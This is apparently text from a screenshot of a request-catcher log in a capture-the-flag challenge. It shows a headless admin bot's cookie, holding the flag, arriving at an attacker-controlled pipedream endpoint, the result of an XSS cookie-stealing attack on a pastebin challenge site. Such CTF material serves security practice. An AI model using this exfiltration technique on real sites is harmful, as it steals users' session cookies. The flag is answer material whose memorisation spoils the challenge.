 LIVE PAUSE Type to search...
Today
7:01:51 CH GET /?cookie=flag=flag{54n1t1z4t10n_k1nd4…
HTTP REQUEST 1drAbejlz6gILHDrRYtf1tpqpzC 2020-06-26T12:01:51.289Z
Details GET /?cookie=flag=flag{54n1t1z4t10n k1nd4 h4rd}
Headers ▼ (10) headers copy
host enknk8fzilklp.x.pipedream.net
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
exchange;v=b3;q=0.9
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/paste/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
upgrade-insecure-requests 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/83.0.4103.0 Safari/537.36
connection keep-alive
Query ▼ (1) query parameters copy
cookie flag=flag{54n1t1z4t10n_k1nd4_h4rd}